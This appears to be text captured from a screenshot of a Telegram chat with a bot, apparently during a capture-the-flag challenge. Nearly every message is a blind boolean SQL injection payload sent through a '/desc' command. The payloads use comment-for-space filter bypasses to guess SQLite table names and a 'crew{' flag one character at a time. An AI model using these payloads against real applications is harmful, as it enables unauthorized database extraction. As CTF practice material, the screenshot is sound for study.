 RobabikiaBot
bot
Old TV to your watch your favorite series 03:23 PM
/desc 3'/* */and/* */(select/* */substr(tbl_name,3,1)/* */from/*
*/sqlite_master/* */where/* */type='table'/* */and/* */tbl_name/*
*/not/* */like/* */'sqlite_%'/* */limit/* */1/* */offset/* */0)='e' -- -
03:23 PM
Old TV to your watch your favorite series 03:23 PM
/desc 3'/* */and/* */(select/* */substr(tbl_name,4,1)/* */from/*
*/sqlite_master/* */where/* */type='table'/* */and/* */tbl_name/*
*/not/* */like/* */'sqlite_%'/* */limit/* */1/* */offset/* */0)='m' -- -
03:24 PM
Old TV to your watch your favorite series 03:24 PM
/desc 3'/* */and/* */(select/* */substr(value,1,4)/* */from/*
*/items/* */limit/* */5/* */offset/* */4)='crew' -- - 03:28 PM
Old TV to your watch your favorite series 03:28 PM
/desc 3'/* */and/* */(select/* */substr(value,1,5)/* */from/*
*/items/* */limit/* */5/* */offset/* */4)='crew{' -- - 03:28 PM
Old TV to your watch your favorite series 03:28 PM
Message